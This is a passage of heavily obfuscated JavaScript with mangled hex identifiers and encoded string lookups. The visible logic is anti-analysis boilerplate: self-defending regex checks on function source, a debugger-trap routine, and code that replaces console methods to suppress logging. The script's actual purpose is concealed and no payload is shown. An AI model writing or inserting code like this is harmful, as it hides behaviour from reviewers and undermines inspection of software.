-0x1d0,_0x347d5c-0x8b,_0x449b67-0xa);}function _0x27b885(_0x39207a,_0x49831a,_0x129c8d,_0xcf07cc,_0x5a0e8a){return _0x5078b5(_0x39207a-0x1e0,_0x49831a-0x155,_0x129c8d-0x21,_0xcf07cc-0x2b7,_0x49831a);}return _0x78bc71[_0x4530f4(0x5d4,0x3c5,0x523,'q%Cf',0x49d)](_0x78bc71[_0x27b885(0xd8,'%Bct',0x23e,0x243,0x349)],_0x78bc71[_0x4530f4(0x2d0,0x23d,0x355,'0&f3',0x30e)])?function(_0x272b7d){}[_0x27b885(0x383,'m76C',0x2fc,0x2fe,0x27a)+_0x56fc1e(0x3b0,0x3b3,0x211,'%Bct',0x27f)+'r'](VRPyUi[_0x27b885(0x207,'n(He',0x135,0x1f2,0x1a9)])[_0x27b885(0x415,'KPi)',0x62f,0x4c6,0x50b)](VRPyUi[_0x361065(0x191,'*X(F',0x170,0x25b,0x2e6)]):_0x30ba06[_0x361065(0x16,'h(Vt',0x144,0x276,0x291)+_0x56fc1e(0x28a,0x1a1,0x102,'$iRH',0x163)]()[_0x52e175(0x323,0x36c,0x396,0x4c0,'ZDLp')+'h'](_0x78bc71[_0x361065(0x2d4,'vOxb',0x26a,0x248,0x35b)])[_0x56fc1e(-0x193,0x169,-0x41,'!0WP',-0x15)+_0x27b885(0x2d9,'p)ZM',0x306,0x26c,0x217)]()[_0x52e175(0x2b3,0x12c,0x21f,0x1ea,'6QIo')+_0x27b885(0x4ac,'6QIo',0x236,0x345,0x307)+'r'](_0x30ba06)[_0x27b885(0x26a,'7GzB',0x286,0x274,0x384)+'h'](_0x78bc71[_0x27b885(0x182,'7GzB',0x3d8,0x2cf,0x345)]);});_0x78bc71[_0xe71842(0x103,'6QIo',-0x94,0x7b,0x17)](_0x30ba06);var _0xa0af3d=(function(){function _0x22aacd(_0x1260f3,_0xd0234,_0x3f8279,_0x5f3d7c,_0x2e2308){return _0x2ca80a(_0x1260f3-0x25,_0xd0234-0x92,_0x3f8279,_0x5f3d7c-0xd9,_0x2e2308- -0x308);}function _0xdc4722(_0x3bc197,_0xc3c22f,_0x457363,_0x1796ca,_0x48986a){return _0x5078b5(_0x3bc197-0x1d4,_0xc3c22f-0x112,_0x457363-0x1ed,_0xc3c22f-0x37e,_0x3bc197);}var _0x1c4622={'TsAZd':function(_0x3be7c3){function _0x189efd(_0x2430ce,_0x45a068,_0x1902ba,_0x1743f5,_0x5daeff){return _0x4db9(_0x2430ce- -0x22e,_0x5daeff);}return _0x78bc71[_0x189efd(0xf9,0xec,0x15e,0x11d,'vOxb')](_0x3be7c3);}};function _0x1bc0f5(_0x1c4139,_0x188072,_0x58cc80,_0x1f44ee,_0xecef21){return _0x459aa5(_0xecef21,_0x188072-0x102,_0x58cc80-0x145,_0x1f44ee-0x85,_0x1c4139-0x86);}function _0x8230b1(_0x45d8b1,_0x727ef7,_0x217e29,_0x23995e,_0x4ae018){return _0x237cd3(_0x45d8b1-0x12b,_0x727ef7,_0x4ae018- -0x104,_0x23995e-0x2d,_0x4ae018-0xd);}if(_0x78bc71[_0xdc4722('q%Cf',0x57a,0x53e,0x52b,0x657)](_0x78bc71[_0x1bc0f5(0x66e,0x56c,0x58b,0x66d,'LWrE')],_0x78bc71[_0x1bc0f5(0x4ce,0x449,0x475,0x4ec,'b^o$')])){if(_0x557a80){var _0x3e21f9=_0x3b34e1[_0x1bc0f5(0x5c4,0x486,0x456,0x581,'RaiT')](_0x8d9aef,arguments);return _0x287505=null,_0x3e21f9;}}else{var _0x6ce305=!![];return function(_0x90435c,_0x1085a6){function _0x2a43fa(_0xa568f,_0xb44366,_0x2f4535,_0x4ec8d1,_0x2df170){return _0x8230b1(_0xa568f-0x94,_0x2df170,_0x2f4535-0xf8,_0x4ec8d1-0x1e1,_0x4ec8d1-0x33e);}function _0x1846fb(_0x1fd054,_0x42f8d4,_0x468b80,_0x53495f,_0x17a2ff){return _0x22aacd(_0x1fd054-0x1b4,_0x42f8d4-0xbb,_0x53495f,_0x53495f-0xd3,_0x468b80-0x5a8);}function _0x512711(_0xaa7ae7,_0xee4c73,_0x4dbc4a,_0x163609,_0x496f38){return _0x1bc0f5(_0x496f38-0x3c,_0xee4c73-0x152,_0x4dbc4a-0x11a,_0x163609-0x164,_0x163609);}function _0x59effb(_0xa6e603,_0x217451,_0x4aa809,_0x3c77a8,_0x3a29d8){return _0x8230b1(_0xa6e603-0x165,_0x3c77a8,_0x4aa809-0x1b7,_0x3c77a8-0x1a9,_0xa6e603-0x178);}var _0x12f190={'ClSkW':_0x78bc71[_0x512711(0x670,0x558,0x678,'$iRH',0x5de)],'nWBWt':_0x78bc71[_0x2a43fa(0x622,0x4cc,0x5d6,0x5ed,'7]Vw')],'ngkmf':function(_0x16f871,_0x47b8dd){function _0x1956e0(_0x5715f3,_0x2092fc,_0x395ce8,_0x119842,_0x54210a){return _0x2a43fa(_0x5715f3-0x1b4,_0x2092fc-0x14e,_0x395ce8-0x1c4,_0x395ce8- -0x496,_0x119842);}return _0x78bc71[_0x1956e0(-0x54,0x165,0x87,'r[BA',-0xe6)](_0x16f871,_0x47b8dd);},'bikmT':_0x78bc71[_0x59effb(0x392,0x327,0x4c7,'!0WP',0x425)],'ksENE':function(_0x1ad2de,_0x471450){function _0x525fce(_0x2c8817,_0x54538b,_0x2120f7,_0x24d68f,_0x4327c2){return _0x512711(_0x2c8817-0x2d,_0x54538b-0x36,_0x2120f7-0x1a7,_0x54538b,_0x24d68f- -0x127);}return _0x78bc71[_0x525fce(0x6a4,'28gu',0x4a9,0x5f3,0x629)](_0x1ad2de,_0x471450);},'dIEsO':_0x78bc71[_0x2a43fa(0x4e4,0x50d,0x5d2,0x644,')3vV')],'KeNsV':_0x78bc71[_0x2a43fa(0x5f6,0x531,0x6b7,0x575,'Tx1*')],'IxCec':function(_0x319099){function _0x15ce49(_0x1f3576,_0x2d6ca5,_0xc25144,_0x363b90,_0x101561){return _0x113541(_0x1f3576-0x147,_0x101561- -0xd8,_0x2d6ca5,_0x363b90-0x27,_0x101561-0x45);}return _0x78bc71[_0x15ce49(0x152,'ITs6',0x3ad,0x13a,0x2a9)](_0x319099);},'LZwKg':function(_0xf67cb3,_0x5e2a17,_0x4a81ed){function _0x5341a7(_0x1e66d4,_0x2d4c03,_0x39b36c,_0x72bcbc,_0x2dfc45){return _0x512711(_0x1e66d4-0xef,_0x2d4c03-0x3e,_0x39b36c-0x5,_0x2dfc45,_0x72bcbc- -0x75b);}return _0x78bc71[_0x5341a7(-0x17e,-0xb8,-0x17d,-0xf,')pTF')](_0xf67cb3,_0x5e2a17,_0x4a81ed);},'aVCHv':function(_0x55df19,_0x5d0a4e){function _0x50a272(_0x61f07,_0x45719e,_0x27a731,_0x34c633,_0x1598f8){return _0x113541(_0x61f07-0xa5,_0x61f07- -0x2d9,_0x1598f8,_0x34c633-0x19d,_0x1598f8-0x193);}return _0x78bc71[_0x50a272(0x1c0,0x1fd,0x327,0x17c,'vOxb')](_0x55df19,_0x5d0a4e);},'fLEXC':_0x78bc71[_0x2a43fa(0x64f,0x593,0x54f,0x570,'ZDLp')],'jBCIf':function(_0x23a5dc,_0x5c731c){function _0x2aa899(_0x277e42,_0x18cae4,_0x3c1b02,_0x51e3bb,_0x544c58){return _0x1846fb(_0x277e42-0x56,_0x18cae4-0x16,_0x277e42- -0x215,_0x18cae4,_0x544c58-0x122);}return _0x78bc71[_0x2aa899(0x2c8,'FuPR',0x382,0x2c4,0x3f8)](_0x23a5dc,_0x5c731c);},'clxPY':_0x78bc71[_0x59effb(0x57c,0x41e,0x589,'r[BA',0x4b7)]};function _0x113541(_0x4e660f,_0x23775f,_0x45ce14,_0xbbc3fd,_0x39ddcf){return _0x8230b1(_0x4e660f-0x74,_0x45ce14,_0x45ce14-0x3c,_0xbbc3fd-0x1d6,_0x23775f-0x16f);}if(_0x78bc71[_0x1846fb(0x568,0x6d2,0x6b6,'jb2x',0x580)](_0x78bc71[_0x512711(0x698,0x884,0x6cc,'$iRH',0x765)],_0x78bc71[_0x512711(0x4b8,0x5d3,0x649,'r[BA',0x52d)]))RtuJJZ[_0x1846fb(0x5a1,0x608,0x60c,'!T$M',0x684)](_0x1c4746);else{var _0x745a18=_0x6ce305?function(){function _0xc530de(_0x495360,_0x49a9e9,_0x25deea,_0xa86c21,_0x3197b9){return _0x1846fb(_0x495360-0xa3,_0x49a9e9-0x1ca,_0x49a9e9- -0x680,_0x3197b9,_0x3197b9-0x148);}function _0x1cb7f2(_0x112f30,_0x8d364c,_0x116f7d,_0x9a1de0,_0x1eeaf3){return _0x512711(_0x112f30-0x5b,_0x8d364c-0x10a,_0x116f7d-0x7b,_0x8d364c,_0x1eeaf3- -0x43);}var _0x11731c={'LDDNc':_0x12f190[_0xd58c39(-0xfe,'rf8n',-0x17,-0x1eb,-0x173)],'lkEKe':_0x12f190[_0x2b5ddc(0x2d8,0x38c,0x187,0x413,'SD!O')],'yHcHZ':function(_0x20222a,_0x1a0d20){function _0xc9dbb9(_0x48c56a,_0x23fa9a,_0xb55ca3,_0x57c4e6,_0x2690f9){return _0x2b5ddc(_0x57c4e6- -0x1e0,_0x23fa9a-0x196,_0xb55ca3-0xf7,_0x57c4e6-0xd5,_0x2690f9);}return _0x12f190[_0xc9dbb9(0x13d,0x1ca,0x1a5,0x15e,'zf8P')](_0x20222a,_0x1a0d20);},'QKWnu':_0x12f190[_0xd58c39(-0x26,'FuPR',-0xd,0xc,-0x153)],'ZNTnF':function(_0x23a5be,_0x3d1d95){function _0x24b8e9(_0xb9e60e,_0x22b369,_0x566480,_0x223aa2,_0x3e81e6){return _0xd58c39(_0x3e81e6-0x5e0,_0x22b369,_0x566480-0x16c,_0x223aa2-0xdb,_0x3e81e6-0x174);}return _0x12f190[_0x24b8e9(0x60d,'*X(F',0x798,0x714,0x66b)](_0x23a5be,_0x3d1d95);},'oXFiR':_0x12f190[_0xd58c39(0x112,'SD!O',0x110,0x254,-0x63)],'kNZed':_0x12f190[_0x1cb7f2(0x56b,'W0Oh',0x5d6,0x6dc,0x5dd)],'CWaIe':function(_0x1e0d09){function _0x139b3d(_0x414519,_0x50a581,_0x2b620f,_0x3e186c,_0x2d4aad){return _0x2b5ddc(_0x3e186c-0x226,_0x50a581-0x1cd,_0x2b620f-0x11a,_0x3e186c-0x118,_0x414519);}return _0x12f190[_0x139b3d('zf8P',0x3b5,0x361,0x46d,0x4cf)](_0x1e0d09);},'qpzYI':function(_0x5788f2,_0x286f7a,_0x5be5a4){function _0x3d4af2(_0x447a8b,_0x4c2178,_0x37f035,_0x14b6cc,_0x31f4b3){return _0x1cb7f2(_0x447a8b-0x1ec,_0x447a8b,_0x37f035-0x26,_0x14b6cc-0x49,_0x4c2178- -0x45b);}return _0x12f190[_0x3d4af2('#Y*8',0x1bd,0x1dd,0x232,0x20c)](_0x5788f2,_0x286f7a,_0x5be5a4);}};function _0x2b5ddc(_0x36bb4b,_0x57a3ea,_0x1a7a7d,_0x266f0b,_0x18a09e){return _0x113541(_0x36bb4b-0x129,_0x36bb4b- -0x258,_0x18a09e,_0x266f0b-0x66,_0x18a09e-0x14a);}function _0xd58c39(_0xdd3b38,_0x4b82b8,_0x10b4f2,_0x3fce1a,_0x3aa91c){return _0x59effb(_0xdd3b38- -0x404,_0x4b82b8-0xf8,_0x10b4f2-0x183,_0x4b82b8,_0x3aa91c-0x121);}function _0x114d04(_0x1eb6c0,_0x1d2b38,_0x2fabde,_0x3f760c,_0x2232c4){return _0x2a43fa(_0x1eb6c0-0x128,_0x1d2b38-0x105,_0x2fabde-0x9e,_0x3f760c- -0x6e,_0x2fabde);}if(_0x12f190[_0x2b5ddc(0x10c,-0x38,-0x34,0x31,'zf8P')](_0x12f190[_0xc530de(-0x1bd,-0x4e,-0x106,-0x32,'RaiT')],_0x12f190[_0x1cb7f2(0x4d1,'b^o$',0x65f,0x73e,0x614)])){var _0x25420f=_0x2a75a0?function(){function _0x56bc3f(_0x2783a5,_0x1b5d7c,_0x42bf7c,_0x4c6e05,_0x341d45){return _0x1cb7f2(_0x2783a5-0x1cd,_0x4c6e05,_0x42bf7c-0x146,_0x4c6e05-0x42,_0x1b5d7c- -0x602);}if(_0x514117){var _0x233781=_0x1d3a30[_0x56bc3f(-0x123,0x21,-0x41,'$iRH',-0x1c)](_0x1bac28,arguments);return _0x1236d2=null,_0x233781;}}:function(){};return _0x27a46b=![],_0x25420f;}else{if(_0x1085a6){if(_0x12f190[_0x2b5ddc(0x2a7,0x12b,0x2a1,0x1b9,'1a7w')](_0x12f190[_0x1cb7f2(0x439,'h(Vt',0x439,0x4c9,0x4ce)],_0x12f190[_0xc530de(-0x10f,-0x1de,-0x1b3,-0x2f0,')3vV')]))lYZnhv[_0x114d04(0x6e6,0x7e9,'SD!O',0x6f0,0x817)](_0x146aa6,this,function(){function _0x3517e2(_0x49ce17,_0x2eba23,_0xbb9596,_0x2cad2e,_0x27275f){return _0xc530de(_0x49ce17-0x144,_0x49ce17-0x67b,_0xbb9596-0x14a,_0x2cad2e-0x41,_0x2cad2e);}var _0x54f5e7=new _0x523ed7(lYZnhv[_0x4e39f5(0x2d0,0x15d,'JDOC',0x16d,0x2)]),_0x535dd5=new _0x15e9c8(lYZnhv[_0x4e39f5(0x1f5,-0x30,'&VD4',0x8a,-0x4a)],'i'),_0x4cf291=lYZnhv[_0x4e39f5(0x7d,0x9c,'%Bct',-0x94,0x97)](_0x316412,lYZnhv[_0x3517e2(0x772,0x785,0x8c4,'vOxb',0x63c)]);function _0x37c0eb(_0x21e0d3,_0x5f460a,_0x3f2f94,_0x40e9d7,_0x49461e){return _0x114d04(_0x21e0d3-0x6f,_0x5f460a-0x1cc,_0x3f2f94,_0x21e0d3- -0x608,_0x49461e-0x104);}function _0x34586c(_0x439c24,_0x35ef8f,_0x34293e,_0x5f0e07,_0x9dc98e){return _0xc530de(_0x439c24-0x9c,_0x35ef8f-0x2bb,_0x34293e-0x191,_0x5f0e07-0x66,_0x9dc98e);}function _0x4e39f5(_0x360504,_0x520b7e,_0x3eb17f,_0x5e82d5,_0xaa5ed6){return _0x1cb7f2(_0x360504-0x1f2,_0x3eb17f,_0x3eb17f-0x49,_0x5e82d5-0x145,_0x5e82d5- -0x5f4);}function _0x5ef3ea(_0x1b0ae9,_0x3c4728,_0x3eccc9,_0x2efe1e,_0x31830e){return _0xd58c39(_0x31830e- -0xc6,_0x3eccc9,_0x3eccc9-0xd2,_0x2efe1e-0x61,_0x31830e-0xa3);}!_0x54f5e7[_0x37c0eb(-0xa,0x12f,'w%kT',0x3f,-0x47)](lYZnhv[_0x34586c(0x316,0x262,0x1cc,0x1e6,'#Y*8')](_0x4cf291,lYZnhv[_0x3517e2(0x5ec,0x5be,0x76a,'zf8P',0x6ce)]))||!_0x535dd5[_0x37c0eb(0xec,0x263,'p)ZM',-0x3e,0x201)](lYZnhv[_0x5ef3ea(0xcd,0x1ec,'*X(F',0x19d,0x95)](_0x4cf291,lYZnhv[_0x34586c(0x1f0,0x1c2,0x17e,0x296,'7GzB')]))?lYZnhv[_0x4e39f5(-0x1ec,-0xa0,'K[C3',-0x127,-0x115)](_0x4cf291,'0'):lYZnhv[_0x37c0eb(-0x141,-0x1d,'K[C3',-0x138,-0x1d5)](_0x3a38b7);})();else{var _0x103a84=_0x1085a6[_0x1cb7f2(0x49a,'p)ZM',0x6c1,0x71c,0x600)](_0x90435c,arguments);return _0x1085a6=null,_0x103a84;}}}}:function(){};return _0x6ce305=![],_0x745a18;}};}}());(function(){function _0x66b44f(_0x1b300a,_0x29441a,_0x32eadf,_0x40f4da,_0x39d41c){return _0xe71842(_0x1b300a-0x47,_0x29441a,_0x32eadf-0x42,_0x1b300a-0x34e,_0x39d41c-0x168);}function _0xa5dc14(_0x2d5008,_0x538aee,_0x3315d3,_0x57e582,_0x2a141d){return _0x5078b5(_0x2d5008-0x127,_0x538aee-0x1dd,_0x3315d3-0x58,_0x2d5008-0x28d,_0x57e582);}function _0x3ea01f(_0xcccb9e,_0x4754ac,_0xbac913,_0x52f902,_0x14f340){return _0x237cd3(_0xcccb9e-0xb0,_0x4754ac,_0x14f340- -0x492,_0x52f902-0x1a8,_0x14f340-0x14f);}function _0x460814(_0xd2e6f1,_0x2b295e,_0x10f6cd,_0x65a56d,_0x57c22f){return _0x2ca80a(_0xd2e6f1-0xb,_0x2b295e-0x96,_0x65a56d,_0x65a56d-0x191,_0x2b295e- -0x21f);}function _0x49d16(_0x437081,_0x4f21c2,_0x5943b6,_0x337f56,_0x533acf){return _0x459aa5(_0x533acf,_0x4f21c2-0x33,_0x5943b6-0x28,_0x337f56-0xe3,_0x5943b6- -0x555);}var _0x1799cc={'YicBr':function(_0x1e0e73,_0x16304b){function _0x4fd64a(_0x41e907,_0x51f4a1,_0x54ed5b,_0x5b6c16,_0xffc171){return _0x4db9(_0x54ed5b- -0x23d,_0xffc171);}return _0x78bc71[_0x4fd64a(0x37a,0x294,0x212,0x2a2,'0&f3')](_0x1e0e73,_0x16304b);},'AYsQZ':function(_0xb5d9a8,_0x16190f){function _0x268f36(_0x537943,_0x58cf15,_0x225829,_0x5476db,_0x4f773c){return _0x4db9(_0x4f773c- -0x1ff,_0x537943);}return _0x78bc71[_0x268f36('cbS7',0x2c2,0x377,0x267,0x1fb)](_0xb5d9a8,_0x16190f);},'pwhCv':function(_0x2bc8c7,_0x47d59a){function _0x26d1c6(_0x571ac7,_0x27f17b,_0xed9a2e,_0x53300e,_0x11c8de){return _0x4db9(_0x27f17b- -0x292,_0x53300e);}return _0x78bc71[_0x26d1c6(0x17e,0x1bd,0x237,'0&f3',0x140)](_0x2bc8c7,_0x47d59a);},'rmXHj':_0x78bc71[_0xa5dc14(0x23b,0x359,0x237,'p)ZM',0x315)],'EEMgF':function(_0x12c485,_0x56f3d8){function _0x4c866d(_0x5d0066,_0xaccc9d,_0x19b10e,_0x423100,_0x348a02){return _0xa5dc14(_0xaccc9d-0x179,_0xaccc9d-0x18f,_0x19b10e-0x1be,_0x5d0066,_0x348a02-0x14b);}return _0x78bc71[_0x4c866d('JDOC',0x4eb,0x455,0x3d9,0x5f6)](_0x12c485,_0x56f3d8);},'AmeFQ':_0x78bc71[_0xa5dc14(0x380,0x42a,0x41b,'r[BA',0x4e1)]};if(_0x78bc71[_0x66b44f(0x235,'*c5A',0x372,0x1dc,0x30a)](_0x78bc71[_0x66b44f(0x1ec,'!0WP',0x2bb,0x325,0x1ea)],_0x78bc71[_0x3ea01f(0x24,'$iRH',0xe7,0x137,0xc4)]))_0x78bc71[_0x460814(-0x49,0x118,0x135,'&VD4',0x1f6)](_0xa0af3d,this,function(){function _0x5f081b(_0x12e34c,_0x1c8e97,_0x3a07b6,_0x1a9fe5,_0x3fb281){return _0xa5dc14(_0x1a9fe5-0x47,_0x1c8e97-0x24,_0x3a07b6-0x18b,_0x3fb281,_0x3fb281-0x133);}function _0x111df6(_0x218553,_0xcbe75e,_0x2900e3,_0x258bf2,_0x2f1196){return _0x49d16(_0x218553-0x1ce,_0xcbe75e-0x190,_0x2900e3-0x5fb,_0x258bf2-0x47,_0x2f1196);}function _0x4206eb(_0x302161,_0x369c14,_0x28a099,_0x5c6898,_0x380719){return _0x460814(_0x302161-0x1a3,_0x5c6898-0x1ad,_0x28a099-0x137,_0x380719,_0x380719-0xff);}function _0x56ed07(_0x44a9b3,_0x3ef06f,_0x230d2d,_0x5dc4ef,_0x291e00){return _0x49d16(_0x44a9b3-0x1ef,_0x3ef06f-0x42,_0x291e00-0x4fc,_0x5dc4ef-0x1ae,_0x5dc4ef);}var _0x2c1597={'VdvAN':_0x78bc71[_0x208998(0xf0,0x1c6,'cbS7',0x248,0x2a0)],'brhjO':_0x78bc71[_0x4206eb(0x83,0xe0,0x18b,0x16e,'Tx1*')],'CBhpp':_0x78bc71[_0x4206eb(0x30f,0x20b,0x313,0x1d7,'W0Oh')],'RFOJJ':_0x78bc71[_0x56ed07(0x5c8,0x53d,0x5ec,'!0WP',0x477)],'kyGcq':_0x78bc71[_0x56ed07(0x5a1,0x530,0x4b7,'W0Oh',0x51a)],'IneJw':_0x78bc71[_0x208998(0x389,0x274,'$iRH',0x3d0,0x3c5)],'YuldL':_0x78bc71[_0x56ed07(0x5ef,0x6e2,0x639,'7]Vw',0x59f)],'FhMAr':_0x78bc71[_0x4206eb(0x3b2,0xf3,0x307,0x26f,'6QIo')],'CGGcF':function(_0x419b93,_0x4a24f2){function _0x2c431b(_0xcc6f9,_0x1a27e5,_0x59e4b0,_0x25e31d,_0x59fa8d){return _0x208998(_0xcc6f9-0x1eb,_0x1a27e5- -0xea,_0x25e31d,_0x25e31d-0x151,_0x59fa8d-0x1ac);}return _0x78bc71[_0x2c431b(-0x87,0xc7,0xa7,'q%Cf',0xc7)](_0x419b93,_0x4a24f2);},'VwwzZ':_0x78bc71[_0x56ed07(0x543,0x716,0x585,'6QIo',0x658)],'LODUq':function(_0x4b7d07,_0x384381){function _0xed0a3d(_0x5bdfe6,_0x17c048,_0x398f59,_0x37961e,_0xe53080){return _0x5f081b(_0x5bdfe6-0x1ae,_0x17c048-0x1e5,_0x398f59-0x31,_0xe53080- -0x1dc,_0x17c048);}return _0x78bc71[_0xed0a3d(0x2bb,'ITs6',0x39f,0x311,0x2ae)](_0x4b7d07,_0x384381);},'rklWG':function(_0x7c0641,_0x3e6974){function _0x4afa64(_0x4006ea,_0xa5cac,_0x2f40fc,_0x513c2f,_0xdf9eaa){return _0x56ed07(_0x4006ea-0x1d2,_0xa5cac-0x112,_0x2f40fc-0x19b,_0xdf9eaa,_0x2f40fc- -0x60e);}return _0x78bc71[_0x4afa64(0x1d0,0x1c7,0xa4,0x171,'6QIo')](_0x7c0641,_0x3e6974);},'eZjcQ':function(_0x50aed3,_0x339136){function _0x52b1cd(_0x2ede57,_0x57daef,_0x4c8b89,_0x261ad0,_0x5f173a){return _0x111df6(_0x2ede57-0x125,_0x57daef-0x175,_0x4c8b89- -0x57f,_0x261ad0-0x68,_0x57daef);}return _0x78bc71[_0x52b1cd(0x313,'LWrE',0x18b,0x296,0x61)](_0x50aed3,_0x339136);},'MhRDI':_0x78bc71[_0x56ed07(0x3b4,0x3bd,0x5c7,'%Bct',0x4f8)],'DoUkO':_0x78bc71[_0x5f081b(0x49d,0x41a,0x519,0x49b,'jdOZ')],'YbPWY':function(_0x1f3f8e){function _0x20e35e(_0x4d40b3,_0x14f84d,_0xf3725a,_0x375dd2,_0x35b13a){return _0x56ed07(_0x4d40b3-0x17c,_0x14f84d-0x192,_0xf3725a-0x24,_0x35b13a,_0x4d40b3-0x30);}return _0x78bc71[_0x20e35e(0x4b3,0x3cc,0x39c,0x3aa,'w%kT')](_0x1f3f8e);}};function _0x208998(_0x74fa43,_0x5257a3,_0x2401f4,_0x5aacf8,_0x39b59a){return _0x3ea01f(_0x74fa43-0xd9,_0x2401f4,_0x2401f4-0xac,_0x5aacf8-0xe2,_0x5257a3-0x38e);}if(_0x78bc71[_0x56ed07(0x35d,0x569,0x31d,'zf8P',0x423)](_0x78bc71[_0x4206eb(0x268,0x1d2,0x489,0x319,'rafR')],_0x78bc71[_0x4206eb(0x2b4,0x41d,0x55d,0x3fa,'W0Oh')])){var _0x21a9af=_0x2c1597[_0x111df6(0x510,0x552,0x681,0x6b7,'Tx1*')][_0x4206eb(0xeb,0x2d0,0x188,0x241,'h(Vt')]('|'),_0x205e94=0x2705+0x71*-0x15+-0x1dc0;while(!![]){switch(_0x21a9af[_0x205e94++]){case'0':var _0x2a84fe=[jTIZUE[_0x208998(0x484,0x393,'W0Oh',0x38c,0x309)],jTIZUE[_0x4206eb(0x55c,0x345,0x2d1,0x40e,'28gu')],jTIZUE[_0x208998(0x10a,0x1fc,'q%Cf',0x169,0x2ec)],jTIZUE[_0x4206eb(0x112,0xf6,0x71,0x1c8,'Tx1*')],jTIZUE[_0x5f081b(0x464,0x458,0x45c,0x4a2,'%Bct')],jTIZUE[_0x5f081b(0x362,0x4b9,0x2c7,0x42a,'b^o$')],jTIZUE[_0x56ed07(0x5da,0x58f,0x3d2,'h(Vt',0x4b0)]];continue;case'1':for(var _0x3b04fc=-0xb13+-0x978+0x148b;jTIZUE[_0x208998(0x228,0x37b,'vOxb',0x397,0x3b6)](_0x3b04fc,_0x2a84fe[_0x5f081b(0x206,0x3b1,0x43c,0x2da,'zf8P')+'h']);_0x3b04fc++){var _0x11a6b3=jTIZUE[_0x111df6(0x52f,0x49a,0x593,0x4a0,'rafR')][_0x5f081b(0x4d0,0x4f7,0x5e6,0x4cf,'0&f3')]('|'),_0x580257=-0x1661+0x27*0x17+0x12e0;while(!![]){switch(_0x11a6b3[_0x580257++]){case'0':var _0x4fad65=_0x2a84fe[_0x3b04fc];continue;case'1':_0x47380[_0x4fad65]=_0x41767a;continue;case'2':var _0x41767a=_0x1ecf83[_0x208998(0x29e,0x176,'cbS7',0x268,0x147)+_0x111df6(0x6f2,0x66e,0x65c,0x5eb,'^sS)')+'r'][_0x4206eb(0xd5,0x1e8,0x1ea,0x252,'ITs6')+_0x56ed07(0x755,0x7be,0x70d,'p)ZM',0x656)][_0x4206eb(0x322,0x346,0x3d8,0x3cd,'W0Oh')](_0x40ca2b);continue;case'3':_0x41767a[_0x208998(0x276,0x182,'LWrE',0x21d,0x270)+_0x5f081b(0x2f8,0x37b,0x1e6,0x2f3,'K[C3')]=_0x487b23[_0x5f081b(0x631,0x589,0x3e9,0x4b4,'RaiT')](_0x15fe64);continue;case'4':var _0x5a09a8=_0x47380[_0x4fad65]||_0x41767a;continue;case'5':_0x41767a[_0x5f081b(0x3c9,0x4ee,0x529,0x4da,'JDOC')+_0x208998(0x300,0x2db,'!0WP',0x361,0x15c)]=_0x5a09a8[_0x111df6(0x61a,0x423,0x4fe,0x3ff,'$iRH')+_0x111df6(0x6d7,0x43a,0x57b,0x4b2,'p)ZM')][_0x5f081b(0x409,0x284,0x2d3,0x2b8,'!0WP')](_0x5a09a8);continue;}break;}}continue;case'2':var _0x186cb5;continue;case'3':var _0x47380=_0x186cb5[_0x208998(0x24a,0x3c9,'KPi)',0x35d,0x46b)+'le']=_0x186cb5[_0x56ed07(0x6aa,0x65b,0x6e5,'6QIo',0x609)+'le']||{};continue;case'4':try{var _0x30f32d=jTIZUE[_0x5f081b(0x5e6,0x4ac,0x56d,0x491,'LWrE')](_0xf0599d,jTIZUE[_0x208998(0x439,0x3d8,'FuPR',0x3df,0x377)](jTIZUE[_0x56ed07(0x4dd,0x62e,0x5ee,'mlY7',0x52c)](jTIZUE[_0x111df6(0x896,0x6e1,0x7ba,0x8c0,'ZDLp')],jTIZUE[_0x4206eb(0x36e,0x9a,0x123,0x1eb,'K[C3')]),');'));_0x186cb5=jTIZUE[_0x4206eb(0x139,0x1c0,0x8f,0x18b,'^sS)')](_0x30f32d);}catch(_0xd8b034){_0x186cb5=_0x1dac59;}continue;}break;}}else{var _0x836570=new RegExp(_0x78bc71[_0x208998(0xe9,0x231,'0&f3',0x2a9,0x1dc)]),_0x5804ca=new RegExp(_0x78bc71[_0x56ed07(0x61b,0x684,0x5b2,'jdOZ',0x517)],'i'),_0xc1b76c=_0x78bc71[_0x56ed07(0x559,0x5b7,0x5ec,'m76C',0x57b)](_0x290b60,_0x78bc71[_0x208998(0x181,0x2b7,'w%kT',0x337,0x403)]);if(!_0x836570[_0x208998(0x414,0x3e9,'Tx1*',0x49c,0x480)](_0x78bc71[_0x4206eb(0x19b,0x17d,0xb9,0x1c7,'KPi)')](_0xc1b76c,_0x78bc71[_0x4206eb(0x29a,0x35f,0x2d8,0x2e7,'b^o$')]))||!_0x5804ca[_0x56ed07(0x3bc,0x3ae,0x3d4,'^sS)',0x4c8)](_0x78bc71[_0x4206eb(0x4ca,0x57c,0x4cb,0x452,'FuPR')](_0xc1b76c,_0x78bc71[_0x208998(0x424,0x2e1,'0&f3',0x25f,0x389)]))){if(_0x78bc71[_0x56ed07(0x52c,0x579,0x549,'!T$M',0x439)](_0x78bc71[_0x111df6(0x740,0x536,0x5d7,0x5a8,'$IO0')],_0x78bc71[_0x208998(0x55e,0x463,'h(Vt',0x3aa,0x4e0)]))_0x78bc71[_0x208998(0x1df,0x340,']lqx',0x346,0x2d2)](_0xc1b76c,'0');else{var _0x783118=_0x27ebfb?function(){function _0x235001(_0x387777,_0x188977,_0x283acb,_0x1cf726,_0x45a18f){return _0x4206eb(_0x387777-0xf2,_0x188977-0x136,_0x283acb-0x185,_0x1cf726- -0x26f,_0x188977);}if(_0x21d5f7){var _0x15c9da=_0x15bef5[_0x235001(-0xfb,'p)ZM',0x66,0x41,0xc0)](_0x3e9e8f,arguments);return _0x5a6995=null,_0x15c9da;}}:function(){};return _0x13cb14=![],_0x783118;}}else 